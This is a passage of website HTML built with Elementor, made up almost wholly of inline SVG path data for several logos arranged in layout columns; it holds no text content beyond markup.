125.497 44.5788C125.497 44.5788 125.971 44.6149 126.481 44.5788C128.816 44.5064 130.858 43.674 132.025 41.7198L130.639 40.4894C129.837 41.5751 128.925 41.9732 127.466 42.0817C126.591 42.1541 126.408 42.0817 126.408 42.0817C124.257 42.0817 122.579 40.0913 122.214 33.3602L122.178 32.4555C122.214 32.4917 132.827 28.6195 132.827 28.6195ZM125.241 17.8352C127.101 17.8352 128.123 20.1513 128.305 27.751L122.251 29.9585V28.5833C122.36 20.0789 123.418 17.8352 125.241 17.8352ZM52.8462 42.2989C53.3203 43.9274 54.5968 44.3978 55.8004 44.3978C56.931 44.3978 58.098 43.8912 58.5357 43.4207V41.6113C57.5145 42.1903 56.7121 41.9008 56.7121 40.7065V16.7496L52.2991 17.5819V40.5618C51.6426 41.7198 50.5485 42.3712 49.4179 42.3712C48.2144 42.3712 47.2661 41.7198 47.2661 39.5847V16.7858L42.8531 17.6543V39.259C42.8531 42.3712 44.4214 44.6873 47.9226 44.6873C49.6003 44.6873 51.6426 43.9635 52.8462 42.3712C52.7733 42.335 52.8462 42.2989 52.8462 42.2989ZM160.947 42.2989C161.421 43.9274 162.697 44.3978 163.901 44.3978C165.031 44.3978 166.198 43.8912 166.636 43.4207V41.6113C165.615 42.1903 164.813 41.9008 164.813 40.7065V16.7496L160.4 17.5819V40.5618C159.743 41.7198 158.649 42.3712 157.518 42.3712C156.315 42.3712 155.367 41.7198 155.367 39.5847V16.7858L150.954 17.6543V39.259C150.954 42.3712 152.522 44.6873 156.023 44.6873C157.701 44.6873 159.743 43.9635 160.947 42.3712C160.874 42.335 160.947 42.2989 160.947 42.2989ZM210.912 42.2989C211.386 43.9274 212.663 44.3978 213.866 44.3978C214.997 44.3978 216.164 43.8912 216.602 43.4207V41.6113C215.58 42.1903 214.778 41.9008 214.778 40.7065V16.7496L210.365 17.5819V40.5618C209.709 41.7198 208.614 42.3712 207.484 42.3712C206.28 42.3712 205.332 41.7198 205.332 39.5847V16.7858L200.919 17.6543V39.259C200.919 42.3712 202.487 44.6873 205.988 44.6873C207.666 44.6873 209.709 43.9635 210.912 42.3712V42.2989ZM147.853 40.6704L147.817 40.4894V23.9511C147.817 18.4866 145.702 16.1344 141.179 16.1344H140.632C138.298 16.1344 136.365 17.0029 135.162 18.9571L136.547 20.1875C136.547 20.1875 138.043 18.0162 140.122 18.0524C141.945 18.0886 143.404 18.7038 143.404 22.4312V26.7739C137.678 28.0767 133.52 30.7546 133.52 37.1962C133.52 42.7331 136.62 44.6149 139.246 44.6149C140.778 44.6149 142.675 43.9274 143.988 42.516C144.498 43.9997 145.738 44.3978 146.905 44.3978C148.072 44.3978 149.203 43.8912 149.641 43.4207V41.6113C148.692 42.1541 147.853 41.8646 147.853 40.6704ZM143.404 32.7812L143.368 38.8971V40.7789C142.966 41.5751 141.909 42.4436 140.742 42.4436C139.356 42.4436 138.043 41.2494 138.043 36.6896C138.043 31.5146 139.757 29.6328 143.44 28.4747L143.404 32.7812Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-11e589f8" data-id="11e589f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31886b5c elementor-view-default elementor-widget elementor-widget-icon" data-id="31886b5c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="140" height="43" viewBox="0 0 140 43" fill="none"><path d="M132.56 28.8332C132.358 28.6317 132.042 28.5454 131.754 28.603C131.466 28.6893 131.236 28.9195 131.15 29.2072C131.063 29.495 131.15 29.8115 131.38 30.013C131.524 30.1856 131.754 30.2719 131.984 30.2719C132.214 30.2719 132.444 30.1856 132.588 30.013C132.905 29.6964 132.905 29.1497 132.56 28.8332ZM132.531 29.8979C132.387 30.0417 132.214 30.1568 132.013 30.1568C131.811 30.1568 131.61 30.0993 131.466 29.9554C131.322 29.8115 131.265 29.6389 131.265 29.4374C131.265 29.2648 131.322 29.0921 131.437 28.977C131.581 28.8044 131.783 28.7181 131.984 28.7181C132.185 28.7181 132.416 28.8044 132.531 28.977C132.761 29.236 132.761 29.6389 132.531 29.8979Z" fill="#EFEBE0"></path><path d="M26.6073 29.8404C26.6361 29.2649 26.4059 28.7181 25.9742 28.3153C25.5714 27.9124 24.9959 27.711 24.4204 27.7398C23.2693 27.7398 22.6075 28.4592 22.6075 29.121C22.5787 29.4375 22.6938 29.7541 22.8952 29.9555C23.0967 30.1857 23.4132 30.3008 23.7297 30.3008C23.9599 30.3296 24.2189 30.2433 24.3628 30.0706C24.5355 29.8979 24.6218 29.6677 24.593 29.4375C24.593 28.8332 23.9599 28.7757 23.8161 28.603C23.8161 28.4016 23.9024 28.1714 24.4779 28.1714C25.2548 28.1714 25.9167 28.4879 25.9167 29.7253C25.8591 30.6173 25.0822 31.308 24.1901 31.2792C23.7297 31.2792 22.5499 31.1929 22.032 31.1929C20.6507 31.1929 18.6364 31.7684 18.6364 33.8978C18.6364 34.5596 18.9242 35.2215 19.3846 35.6819C19.8738 36.1423 20.5068 36.4013 21.1687 36.4013C21.6291 36.4013 22.0607 36.2574 22.406 35.9409C22.7226 35.6243 22.924 35.1927 22.9528 34.7323C22.9528 33.7539 22.2046 33.5237 21.6579 33.5237C21.3989 33.5237 21.1399 33.61 20.9673 33.7827C20.7946 33.9553 20.7083 34.2143 20.7083 34.4733C20.7083 35.1927 21.3413 35.3366 21.8881 35.5668C21.6291 35.7682 21.2838 35.8833 20.9385 35.8833C20.0752 35.8833 19.3558 35.3654 19.3558 34.0992C19.3558 32.9482 20.3917 32.3151 21.514 32.3151C23.0103 32.3151 24.4779 33.1784 24.4779 35.538C24.4779 37.9552 22.4348 40.3436 18.7515 40.3436C14.6941 40.3436 12.3345 38.3293 12.3345 36.315C12.3057 35.538 12.7661 34.8186 13.4855 34.5309C14.1186 34.9913 14.8956 35.2503 15.6725 35.3078C15.9027 35.3366 16.1329 35.279 16.3056 35.1351C16.4782 34.9913 16.5646 34.7611 16.5646 34.5309C16.5646 34.0129 16.0754 33.6676 15.2696 33.6676C14.6941 33.6964 14.1474 33.8402 13.6294 34.0417C13.2553 33.6676 13.0827 33.1784 13.1402 32.6604C13.1402 31.0778 14.0898 30.0994 15.4135 30.0994C16.507 30.0994 17.1113 30.6173 17.7731 31.6821L18.0897 31.5094C17.7156 30.0418 16.507 29.0059 14.6366 29.0059C12.91 29.0059 11.6151 30.4735 11.6151 31.7684C11.5863 32.8043 12.1331 33.8115 13.0251 34.3294C11.9316 34.9337 10.8669 35.5956 10.8669 37.3221C10.8669 39.9407 13.6006 41.955 16.9962 41.955C22.9816 41.955 25.1685 38.0991 25.1685 35.6531C25.1685 33.61 24.3628 32.8906 23.2693 32.4014C25.37 32.3727 26.6073 31.4231 26.6073 29.8404Z" fill="#EFEBE0"></path><path d="M4.33466 22.6465C4.33466 26.3011 1.25564 25.0637 1.25564 26.1284C1.25564 26.5025 1.37075 26.6752 1.68728 26.6752C2.80954 26.5313 3.96057 26.5025 5.1116 26.5313C7.21224 26.5313 10.1474 26.6752 10.6366 26.6752C10.9819 26.6752 11.2696 26.5601 11.2696 26.3874C11.2696 25.2364 7.5 26.0421 7.5 23.5386V14.3879C7.5 14.0138 7.5 13.7548 7.98918 13.7548H22.6648C23.154 13.7548 22.9814 14.1001 22.9814 14.6756V23.5098C22.9814 25.8407 20.1901 25.3227 20.1901 26.2147C20.1901 26.7903 20.7944 26.7039 21.1397 26.7039C21.9167 26.7039 23.0102 26.5601 25.5424 26.5601C26.9812 26.5601 28.2186 26.7039 29.2833 26.7039C29.571 26.7039 29.7149 26.3586 29.7149 26.2723C29.7149 25.3515 26.0892 26.0133 26.0892 23.3372V3.79839C26.0892 1.26612 28.7653 1.87042 28.7653 1.20857C28.7653 0.978366 28.679 0.633057 27.6431 0.633057C26.8373 0.633057 26.2618 0.776936 24.7943 0.776936C24.0173 0.776936 21.9742 0.633057 20.6505 0.633057C20.0462 0.633057 19.9887 0.805708 19.9887 1.00714C19.9887 1.84164 22.9814 1.23735 22.9814 3.76962V11.3377C22.9814 11.4815 23.0677 12.4024 22.6648 12.4024H8.07551C7.47122 12.4024 7.47122 12.2585 7.47122 11.7405V3.79839C7.47122 1.03592 10.32 1.72653 10.32 1.00714C10.32 0.86326 10.2337 0.633057 9.54308 0.633057C8.30572 0.633057 7.06836 0.776936 5.85977 0.776936C4.39221 0.776936 2.95342 0.633057 1.48585 0.633057C1.16932 0.633057 0.852783 0.719381 0.852783 1.00714C0.852783 1.81286 4.27711 1.09347 4.33466 3.76962V22.6465Z" fill="#EFEBE0"></path><path d="M44.9663 0.287354C36.8227 0.287354 30.377 5.84109 30.377 13.4955C30.377 21.2649 35.6717 26.9338 44.2757 26.9338C53.1386 26.9338 59.2966 21.6102 59.2966 13.3228C59.3254 5.69721 53.0811 0.287354 44.9663 0.287354ZM45.9447 25.8403C38.0601 25.8403 33.2545 19.2506 33.2545 12.4307C33.2545 6.61803 37.0817 1.49594 43.7577 1.49594C51.4984 1.49594 56.3903 7.99927 56.3903 14.704C56.4191 21.5527 51.7574 25.8403 45.9447 25.8403Z" fill="#EFEBE0"></path><path d="M89.5113 5.03572C89.3675 0.661798 92.5328 2.2157 92.5328 1.06466C92.5328 0.834457 92.3602 0.633026 92.1587 0.633026C91.5257 0.633026 91.1516 0.776905 90.2595 0.776905C90.0581 0.776905 88.792 0.633026 88.3891 0.633026C87.8999 0.60425 87.5834 1.46752 87.3532 1.89916L77.8859 19.4812C77.2529 20.6898 76.85 21.4667 76.6486 21.4667C76.3608 21.4667 76.2169 21.1214 75.7853 20.3732L66.3181 1.66895C66.1166 1.29487 66.0303 0.633026 65.4836 0.633026C64.7642 0.633026 64.0448 0.776905 63.3254 0.776905C62.606 0.776905 61.8578 0.633026 61.1384 0.633026C60.7931 0.633026 60.4766 0.71935 60.4766 1.00711C60.4766 2.27324 64.2462 0.201389 64.2462 8.83413C64.2462 12.7476 63.757 16.6324 63.2966 22.6465C63.0088 26.4737 60.4766 24.9774 60.4766 26.2147C60.4766 26.4737 60.5917 26.6464 60.8507 26.6464C61.57 26.6464 62.2319 26.5025 64.3325 26.5025C65.5123 26.5025 67.3252 26.6464 67.8432 26.6464C68.3611 26.6464 68.8503 26.6176 68.8503 26.2723C68.8503 24.9486 65.0807 26.56 65.2821 21.6681L65.7713 8.7478C65.8001 8.37372 65.9152 8.20106 66.0591 8.20106C66.2893 8.22984 66.4619 8.37372 66.5483 8.57515L75.0083 25.0061C75.1234 25.2651 75.3824 26.0708 75.8141 26.0708C76.2169 26.0708 76.85 24.5745 77.0514 24.2292L85.2813 8.69025C85.6554 7.91331 86.0583 7.59677 86.3172 7.59677C86.5762 7.59677 86.7776 8.11474 86.7776 9.03556L87.1517 23.3371C87.1805 26.0708 84.677 25.2651 84.677 26.3586C84.677 26.5025 84.7633 26.7039 85.1087 26.7039C86.1158 26.7039 87.3819 26.56 88.6193 26.56C90.202 26.56 91.612 26.7039 92.3602 26.7039C92.7918 26.7039 93.3098 26.7039 93.3098 26.3298C93.3098 25.0349 90.3746 26.4162 90.1732 23.3084L89.5113 5.03572Z" fill="#EFEBE0"></path><path d="M102.806 4.48901C102.806 2.01429 102.719 2.15817 106.892 2.15817C108.618 2.15817 113.136 1.92797 114.287 3.1941C114.978 4.0286 114.287 5.8127 115.323 5.8127C115.582 5.8127 116.186 5.52494 116.186 1.43878C116.186 1.00714 116.1 0.633057 115.755 0.633057C114.402 0.633057 110.402 0.776936 109.539 0.776936C107.726 0.776936 105.453 0.633057 97.2519 0.633057C95.9858 0.633057 95.7268 0.776936 95.7268 1.06469C95.7268 1.49633 96.6764 1.58266 97.0217 1.64021C99.3526 1.92797 99.3526 3.71207 99.3526 5.35229V22.1286C99.3526 23.8551 99.2662 24.8911 98.144 25.3227C96.7627 25.927 96.3311 25.8407 96.2448 26.2723C96.2448 26.5601 96.5038 26.6464 96.9066 26.6464C98.6332 26.6464 100.475 26.5313 102.201 26.5025C105.511 26.4162 108.791 26.6464 112.1 26.6464C113.999 26.6464 114.316 26.7327 115.726 25.409C116.762 24.4594 117.884 23.1645 117.884 21.8408C117.884 21.7545 117.855 21.4092 117.539 21.4092C116.963 21.4092 117.309 25.2364 106.115 25.2076C102.46 25.2076 102.806 24.3155 102.806 22.1574V15.3663C102.806 14.8195 102.662 14.2152 103.583 14.2152H110C113.654 14.2152 112.158 17.4669 113.51 17.4669C113.654 17.4957 113.769 17.4381 113.856 17.3518C113.942 17.2655 113.999 17.1216 113.971 17.0065C113.971 15.9993 113.884 15.0785 113.884 14.1001C113.884 12.9491 113.971 11.683 113.971 10.3881C113.971 10.1003 113.827 9.69744 113.481 9.69744C112.446 9.69744 113.625 12.6326 109.108 12.6326H104.417C102.691 12.6326 102.777 12.6326 102.777 11.3664L102.806 4.48901Z" fill="#EFEBE0"></path><path d="M121.165 24.9197C121.337 25.5815 124.934 26.9627 127.869 26.9627C136.905 26.9627 139.236 22.3298 139.236 19.222C139.236 9.06419 123.093 13.1216 123.093 6.1866C123.093 2.79106 126.431 1.40982 129.567 1.40982C133.049 1.40982 135.955 3.02126 137.164 6.1866C137.279 6.53191 137.538 7.28009 137.999 7.28009C138.459 7.28009 138.488 7.0211 138.43 6.73335L137.826 1.69758C137.797 1.32349 137.596 1.17961 137.337 1.17961C136.963 1.17961 136.848 1.5537 136.502 1.5537C135.955 1.58248 134.632 0.258789 129.826 0.258789C125.28 0.258789 121.021 2.5033 121.021 7.16498C121.021 16.7761 137.164 12.805 137.164 19.9127C137.164 23.7686 133.481 25.7254 129.682 25.7254C124.186 25.7254 121.798 21.8982 121.337 20.2004C121.136 19.4235 121.136 18.9918 120.56 18.9918C120.186 18.9918 119.956 19.3659 120.129 20.1429L121.165 24.9197Z" fill="#EFEBE0"></path><path d="M39.6427 34.6456C39.4413 34.6456 39.1535 34.6169 39.1535 34.8759C39.1535 35.365 41.024 34.9622 41.024 35.883V38.8757C41.024 40.5447 38.5205 41.408 36.5637 41.408C32.42 41.408 30.233 38.1275 30.233 34.6744C30.233 31.4515 32.161 28.4876 36.017 28.4876C41.0815 28.4876 42.0311 32.2573 42.5779 32.2573C42.7793 32.2573 42.8081 32.0558 42.8081 31.9119L42.6066 29.3509C42.5779 29.207 42.6642 28.8905 42.3764 28.8905C42.1462 28.8905 42.0599 29.2358 41.8297 29.2358C41.2254 29.2358 40.1607 27.9121 36.4486 27.9121C31.902 27.9121 28.4202 30.8185 28.4202 35.0197C28.4202 39.3361 31.3553 42.0123 36.1033 42.0123C39.9305 42.0123 40.506 40.6886 42.693 40.0555V36.0844C42.693 34.7895 43.7864 35.2212 43.7864 34.8183C43.7864 34.5593 43.3836 34.6456 43.2109 34.6456H39.6427Z" fill="#EFEBE0"></path><path d="M58.2895 40.7748C57.8579 40.0842 57.5126 39.3648 57.2248 38.5878L52.8509 28.7465C52.7934 28.6026 52.6495 28.0271 52.4193 28.0271C52.1891 28.0271 52.074 28.3436 50.8366 30.732L45.8008 40.487C45.2541 41.5805 44.2469 41.264 44.2469 41.6381C44.2469 41.6956 44.2469 41.7532 44.3045 41.7819C44.3333 41.8107 44.3908 41.8395 44.4484 41.8395C44.9951 41.8395 45.5706 41.7532 46.1462 41.7532C46.7217 41.7532 47.326 41.8395 47.9303 41.8395C48.218 41.8395 48.5058 41.897 48.5058 41.5517C48.5058 41.0625 47.0094 41.6381 47.0094 40.2856C47.0094 40.0554 47.067 39.8252 47.1533 39.6238L48.5058 36.9476C48.7072 36.5735 49.1101 36.5735 49.4841 36.5735H54.1171C54.6926 36.5735 54.8364 36.8613 55.0379 37.2929L55.6997 38.8468C55.9012 39.3648 56.3616 40.2568 56.3616 40.6597C56.3616 41.3791 55.0954 41.2064 55.0954 41.6668C55.0954 41.8683 55.4407 41.8683 55.5558 41.8683C56.1314 41.8683 56.6781 41.7819 57.2536 41.7819C58.1169 41.7819 58.9802 41.8683 59.8434 41.8683C59.9873 41.8683 60.1312 41.8683 60.1312 41.6956C60.16 41.2352 58.9226 41.6668 58.2895 40.7748ZM53.8005 35.7678H49.628C49.3403 35.7678 49.1964 35.6815 49.3403 35.4225L51.7287 30.7896C51.8438 30.5594 51.9589 30.5594 52.074 30.7896L54.1458 35.3937C54.2322 35.5951 54.2609 35.739 53.8005 35.7678Z" fill="#EFEBE0"></path><path d="M72.4761 39.7969L68.9654 34.9626C70.4618 34.4159 71.6128 33.1497 71.6128 31.6534C71.6128 27.9701 66.9799 28.3442 66.6346 28.3442C65.5411 28.3442 64.3325 28.4305 63.1239 28.4305C62.6635 28.4305 62.2319 28.4017 61.7715 28.3442C61.5125 28.3442 61.3398 28.4593 61.3398 28.5744C61.3398 29.2362 63.1527 28.4305 63.1527 30.2721V40.0271C63.1527 41.4947 61.5988 41.2069 61.5988 41.6961C61.5988 41.7537 61.6276 41.8112 61.6564 41.84C61.6852 41.8688 61.7427 41.8976 61.8003 41.8976C62.606 41.8976 63.4117 41.8112 64.1886 41.8112C65.944 41.8112 66.4332 41.8976 66.6058 41.8976C66.8073 41.8976 66.9511 41.9263 66.9511 41.7537C66.9511 41.0918 64.7642 41.6961 64.7642 40.0559V36.0273C64.7642 35.8259 64.6491 35.4806 65.3109 35.4806C67.6705 35.4806 67.354 35.423 68.1022 36.4877L70.433 39.8257C71.2387 40.9192 72.0444 41.8976 73.5983 41.8976C73.7998 41.8976 74.9796 41.8976 74.9796 41.6674C75.0371 41.207 74.0012 41.8976 72.4761 39.7969ZM67.1238 34.8187C66.1454 34.8187 64.8217 34.905 64.8217 34.5597V29.6678C64.8217 28.9197 65.2534 28.9485 66.0303 28.9485C68.1022 28.9485 70.0589 29.7254 70.0589 32.0562C70.0301 34.4159 68.0158 34.8187 67.1238 34.8187Z" fill="#EFEBE0"></path><path d="M82.9791 28.344C81.1662 28.344 79.8138 28.4303 78.4038 28.4303C77.7707 28.4303 77.1664 28.344 76.5046 28.344C76.3895 28.344 76.2168 28.4015 76.2168 28.5454C76.2168 29.0634 77.9433 28.4591 77.9433 30.4159V39.9406C77.9433 41.7535 76.447 41.2931 76.447 41.7247C76.447 41.8398 76.5046 41.9262 76.6484 41.9262C76.7923 41.9262 78.8066 41.8398 79.008 41.8398C80.0727 41.8398 81.1662 41.9262 82.2309 41.9262C88.0724 41.9262 90.3457 38.8759 90.3457 34.4732C90.3745 30.905 86.72 28.344 82.9791 28.344ZM82.9791 41.3794C82.0295 41.3794 80.4468 41.1492 79.7274 40.5162C79.526 40.3435 79.6123 39.4227 79.6123 39.1061V30.013C79.6123 29.1209 79.6987 28.8044 81.713 28.8044C85.7128 28.8044 88.8206 31.2216 88.8206 35.4804C88.8206 39.9119 85.9718 41.3794 82.9791 41.3794Z" fill="#EFEBE0"></path><path d="M95.2949 30.3583C95.2949 29.0634 95.2661 29.1497 97.2805 29.1497C98.115 29.1497 100.302 29.0346 100.849 29.6965C101.194 30.1281 100.849 31.0489 101.367 31.0489C101.482 31.0489 101.798 30.905 101.798 28.7756C101.798 28.5454 101.769 28.344 101.597 28.344C100.935 28.344 99.007 28.4303 98.5754 28.4303C97.6833 28.4303 96.5898 28.344 92.6188 28.344C92.0145 28.344 91.8706 28.4303 91.8706 28.5742C91.8706 28.8044 92.331 28.8332 92.5037 28.8907C93.6259 29.0346 93.6259 29.9554 93.6259 30.8187V39.5378C93.6259 40.4298 93.5972 40.9766 93.0216 41.2068C92.3598 41.5233 92.1296 41.4658 92.1008 41.696C92.1008 41.8398 92.2159 41.8974 92.4173 41.8974C93.2518 41.8974 94.1439 41.8399 94.9784 41.8111C96.5898 41.7823 98.1725 41.8974 99.784 41.8974C100.705 41.8974 100.906 41.9262 101.568 41.2356C102.086 40.7464 102.633 40.0845 102.633 39.3651C102.633 39.3364 102.604 39.1349 102.46 39.1349C102.172 39.1349 101.741 41.0917 96.8776 41.0917C95.1223 41.0917 95.2661 40.6313 95.2661 39.509V35.9984C95.2661 35.7106 95.2086 35.3941 95.6402 35.3941H98.748C100.503 35.3941 99.8127 37.0918 100.446 37.0918C100.59 37.0918 100.676 37.0055 100.676 36.8329C100.676 36.3149 100.618 35.8257 100.618 35.3365C100.618 34.7322 100.676 34.0704 100.676 33.4085C100.676 33.2647 100.618 33.0345 100.446 33.0345C99.9278 33.0345 100.503 34.5883 98.3164 34.5883H96.0431C95.2086 34.5883 95.2374 34.5883 95.2374 33.9265L95.2949 30.3583Z" fill="#EFEBE0"></path><path d="M106.489 39.1636C106.489 41.8398 104.647 41.0053 104.647 41.6671C104.647 41.7535 104.676 41.8686 104.935 41.8686C105.079 41.8686 106.172 41.7822 106.92 41.7822C107.956 41.7822 108.532 41.8686 109.05 41.8686C109.251 41.8686 109.28 41.7247 109.28 41.6096C109.28 41.0916 107.438 41.7535 107.438 40.0269V32.1999C107.438 31.8258 107.496 31.7682 107.582 31.7682C107.726 31.7682 107.956 32.0848 108.014 32.1423L117.078 41.4081C117.51 41.8398 117.74 41.9549 117.884 41.9549C118.028 41.9549 118.085 41.6959 118.085 41.1204V30.0129C118.085 28.6029 119.323 28.9482 119.323 28.459C119.323 28.3439 119.237 28.2864 119.121 28.2864C118.603 28.2864 117.711 28.3727 116.992 28.3727C116.273 28.3727 115.697 28.2864 115.064 28.2864C114.949 28.2864 114.834 28.3439 114.834 28.4878C114.834 29.1209 117.165 28.4015 117.165 30.905V38.9047C117.165 39.0485 117.136 39.1061 117.107 39.1061C117.078 39.1061 116.992 39.0198 116.848 38.9047L106.805 28.7468C106.69 28.6029 106.489 28.3152 106.259 28.3152C105.942 28.3152 105.597 28.4015 105.28 28.4015C104.964 28.4015 104.618 28.3152 104.302 28.3152C104.187 28.3152 103.985 28.4015 103.985 28.5166C103.985 29.236 106.518 28.1425 106.518 32.0848L106.489 39.1636Z" fill="#EFEBE0"></path><path d="M121.481 40.9766C121.568 41.3219 123.496 42.0413 125.049 42.0413C129.826 42.0413 131.064 39.6242 131.064 38.0127C131.064 32.718 122.517 34.8474 122.517 31.2504C122.517 29.4951 124.272 28.7757 125.941 28.7757C127.783 28.7757 129.337 29.6102 129.97 31.2504C130.028 31.4231 130.171 31.8259 130.402 31.8259C130.632 31.8259 130.661 31.682 130.632 31.5382L130.315 28.9196C130.287 28.7181 130.2 28.6606 130.056 28.6606C129.855 28.6606 129.797 28.862 129.625 28.862C129.337 28.862 128.646 28.1714 126.085 28.1714C123.668 28.1714 121.424 29.3224 121.424 31.7684C121.424 36.7753 129.97 34.7035 129.97 38.3868C129.97 40.4011 128.013 41.4083 126.028 41.4083C123.121 41.4083 121.855 39.4227 121.596 38.5307C121.481 38.1566 121.481 37.8976 121.222 37.8976C121.021 37.8976 120.906 38.099 120.992 38.5019L121.481 40.9766Z" fill="#EFEBE0"></path><path d="M132.128 29.4665C132.186 29.4377 132.215 29.4089 132.272 29.3514C132.301 29.2938 132.33 29.265 132.33 29.2075C132.33 29.1499 132.301 29.0924 132.243 29.0348C132.186 29.0061 132.1 28.9773 132.013 28.9773H131.697V29.8981H131.869V29.524H131.984L132.272 29.8981H132.474L132.128 29.4665ZM131.869 29.4089H131.812V29.0924H131.898C131.956 29.0924 132.013 29.0924 132.071 29.1212C132.1 29.1499 132.128 29.1787 132.128 29.2363C132.128 29.2938 132.1 29.3514 132.071 29.3802C132.013 29.3802 131.956 29.4089 131.869 29.4089Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-74736354" data-id="74736354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5ec98c elementor-view-default elementor-widget elementor-widget-icon" data-id="3e5ec98c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="196" height="36" viewBox="0 0 196 36" fill="none"><g clip-path="url(#clip0_17_767)"><path d="M84.5422 0.997176C85.9036 0.997176 87.214 0.997176 88.5244 0.997176C89.3744 0.997176 90.2268 1.02829 91.0745 0.985653C91.6056 0.95915 91.7656 1.12047 91.7621 1.65514C91.7389 4.74791 91.7505 7.84068 91.7505 10.9335C91.7505 11.7735 91.7505 12.6135 91.7505 13.4846H101.287V1.0352H108.512V34.4381H101.342C101.33 34.1869 101.309 33.9449 101.309 33.7029C101.307 29.3622 101.298 25.0203 101.321 20.6796C101.323 20.1196 101.155 19.9744 100.606 19.9802C97.9001 20.0067 95.1947 19.9928 92.4881 19.9928C92.277 19.9928 92.0671 19.9928 91.7691 19.9928V34.4404H84.5433V0.997176H84.5422Z" fill="#EFEBE0"></path><path d="M22.5545 10.9802H15.2441C15.1849 10.6748 15.1316 10.3775 15.0701 10.0825C14.7164 8.40707 13.6264 7.43338 11.9136 7.29165C11.4926 7.25708 11.0636 7.2686 10.6426 7.30778C9.20001 7.44606 8.30012 8.15587 7.99398 9.55707C7.7864 10.5066 7.67855 11.4941 7.6716 12.4666C7.64144 16.3833 7.64492 20.3023 7.68899 24.2189C7.69943 25.1108 7.8525 26.0165 8.06008 26.8865C8.33027 28.0192 9.11883 28.7141 10.2831 28.8742C10.9453 28.9653 11.6364 28.9941 12.2974 28.9146C13.5614 28.7613 14.3999 28.0169 14.8196 26.822C15.2754 25.5233 15.2151 24.1821 15.1757 22.7739H11.4265V17.2383H22.5348V34.8616C21.5166 34.8616 20.5031 34.8754 19.4907 34.842C19.377 34.8385 19.2379 34.585 19.1695 34.4225C18.8819 33.7369 18.6175 33.0409 18.3264 32.3023C18.2 32.3899 18.1142 32.4291 18.0551 32.4924C15.839 34.9031 13.0118 35.553 9.8784 35.2545C7.40952 35.0194 5.1772 34.2013 3.36583 32.4429C1.49765 30.6292 0.655745 28.3442 0.491076 25.8264C0.158258 20.7056 0.142023 15.5767 0.496874 10.4582C0.724164 7.17411 2.04384 4.40053 4.97194 2.6087C7.33646 1.16257 9.95957 0.831857 12.6731 1.0289C14.6666 1.17409 16.5626 1.66497 18.2441 2.78385C21.1525 4.71856 22.3249 7.56129 22.5545 10.9802Z" fill="#EFEBE0"></path><path d="M135.856 34.4486H129.699V10.7723C129.864 10.7539 130.029 10.7205 130.194 10.7205C131.894 10.717 133.595 10.7355 135.295 10.7078C135.781 10.6997 135.877 10.8899 135.867 11.3162C135.842 12.3337 135.856 13.3523 135.855 14.3698C135.855 14.5726 135.855 14.7743 135.976 15.0197C136.101 14.8653 136.23 14.7132 136.35 14.5542C137.437 13.1161 138.6 11.7333 140.273 10.959C141.097 10.5787 142.021 10.308 142.923 10.2204C145.103 10.0084 146.627 10.9648 147.539 12.9605C147.761 13.4468 147.932 13.9573 148.158 14.5392C148.312 14.4159 148.448 14.3041 148.588 14.197C150.011 13.1138 151.387 11.9627 152.872 10.9717C153.971 10.2377 155.278 10.0556 156.607 10.24C159.227 10.6041 160.914 12.4858 160.927 15.113C160.945 19.0689 160.933 23.0259 160.933 26.9817C160.933 29.2863 160.923 31.5909 160.94 33.8955C160.943 34.3288 160.848 34.4959 160.365 34.4878C158.514 34.4578 156.66 34.4763 154.744 34.4763C154.731 34.1986 154.711 33.9566 154.711 33.7146C154.705 28.7978 154.708 23.8809 154.691 18.9652C154.689 18.3925 154.632 17.8106 154.516 17.2506C154.341 16.399 153.854 15.9727 152.981 15.96C152.434 15.9519 151.869 16.0591 151.34 16.21C150.941 16.3241 150.58 16.5811 150.214 16.7908C148.928 17.5271 148.298 18.4731 148.35 20.1117C148.495 24.6403 148.4 29.1757 148.4 33.7077V34.4325H142.165C142.165 34.1974 142.165 33.975 142.165 33.7515C142.163 28.8162 142.167 23.8797 142.147 18.9444C142.145 18.336 142.052 17.7207 141.932 17.1227C141.79 16.4232 141.308 16.0533 140.595 15.9588C139.397 15.7998 138.399 16.2769 137.466 16.9325C135.853 18.0652 135.858 18.0733 135.856 20.0161C135.856 24.5872 135.856 29.1584 135.858 33.7296C135.858 33.9554 135.858 34.1813 135.858 34.4475L135.856 34.4486Z" fill="#EFEBE0"></path><path d="M81.7987 34.4509H75.6351V30.3292C75.416 30.593 75.3116 30.714 75.2119 30.8385C74.6784 31.4941 74.1856 32.1901 73.6034 32.8008C71.6541 34.8462 69.2362 35.3555 66.5377 34.7955C65.1775 34.5132 64.2347 33.6801 63.6491 32.4379C63.0565 31.1819 62.8303 29.8337 62.7376 28.4728C62.45 24.2923 62.3804 20.106 62.8408 15.9346C62.9591 14.8619 63.2617 13.7845 63.6479 12.7727C64.2184 11.2817 65.4314 10.5108 67.0027 10.2815C70.0967 9.83091 72.5818 10.8588 74.4755 13.3212C74.8153 13.7626 75.1423 14.2131 75.5656 14.78V1.02734H81.7963V34.4509H81.7987ZM75.6096 22.5742C75.6096 21.0002 75.6096 19.4261 75.6096 17.8521C75.6096 17.8325 75.6154 17.8117 75.6085 17.7945C75.5238 17.5813 75.496 17.2529 75.3406 17.1734C74.3317 16.6571 73.3298 16.0867 72.2583 15.7388C70.4828 15.1614 69.2223 15.9127 69.1063 17.7518C68.9278 20.5611 68.9649 23.3843 68.9359 26.2016C68.9312 26.6948 69.0217 27.1972 69.1237 27.6835C69.445 29.2114 70.4701 29.9166 71.973 29.4672C73.0874 29.1342 74.1253 28.5489 75.1991 28.081C75.525 27.9393 75.6235 27.71 75.6201 27.3551C75.6003 25.7615 75.6119 24.169 75.6108 22.5753L75.6096 22.5742Z" fill="#EFEBE0"></path><path d="M128.841 22.6157C128.679 24.5055 128.678 26.4252 128.323 28.2769C127.52 32.4621 124.853 34.6952 